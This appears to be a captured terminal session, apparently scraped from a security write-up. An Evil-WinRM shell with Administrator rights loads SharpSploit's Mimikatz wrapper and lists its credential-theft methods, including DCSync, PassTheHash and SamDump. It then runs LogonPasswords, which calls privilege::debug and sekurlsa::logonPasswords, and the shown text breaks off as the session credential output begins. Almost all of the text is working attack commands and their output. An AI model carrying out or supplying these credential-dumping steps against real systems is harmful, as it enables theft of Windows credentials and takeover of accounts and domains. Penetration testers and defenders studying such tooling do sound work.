 *Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.
Display all 310 possibilities? (y or n)
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::
[SharpSploit.Credentials.Mimikatz]::All()             [SharpSploit.Credentials.Mimikatz]::LsaSecrets()
[SharpSploit.Credentials.Mimikatz]::Command()         [SharpSploit.Credentials.Mimikatz]::PassTheHash()
[SharpSploit.Credentials.Mimikatz]::DCSync()          [SharpSploit.Credentials.Mimikatz]::SamDump()
[SharpSploit.Credentials.Mimikatz]::LogonPasswords()  [SharpSploit.Credentials.Mimikatz]::Wdigest()
[SharpSploit.Credentials.Mimikatz]::LsaCache()
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::Command("coffee")
  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
*Evil-WinRM* PS C:\Users\Administrator\Documents> [SharpSploit.Credentials.Mimikatz]::LogonPasswords()
  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords
FREEBUF
Authentication Id : 0 ; 310899 (00000000:0004be73)
Session           : Interactive from 0